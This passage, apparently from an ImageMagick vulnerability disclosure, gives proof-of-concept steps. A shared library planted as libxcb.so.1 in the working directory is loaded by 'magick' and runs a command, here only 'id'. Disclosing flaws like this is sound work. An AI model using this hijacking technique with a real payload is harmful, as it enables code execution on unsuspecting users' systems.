 2. Create a shared library in the current working directory:
gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

__attribute__((constructor)) void init(){
    system("id");
    exit(0);
}
EOF
3. Run the ImageMagick with the shared library to verify the command id is executed:
$ ls -al
total 24
drwxr-xr-x 2 user user  4096 Jul 20 11:53 .
drwxrwxrwt 1 user user  4096 Jul 20 11:53 ..
-rwxr-xr-x 1 user user 16240 Jul 20 11:53 libxcb.so.1
$ id
uid=1000(user) gid=1000(user) groups=1000(user)
$ magick /dev/null /dev/null
uid=1000(user) gid=1000(user) groups=1000(user)
You should see the output of id command.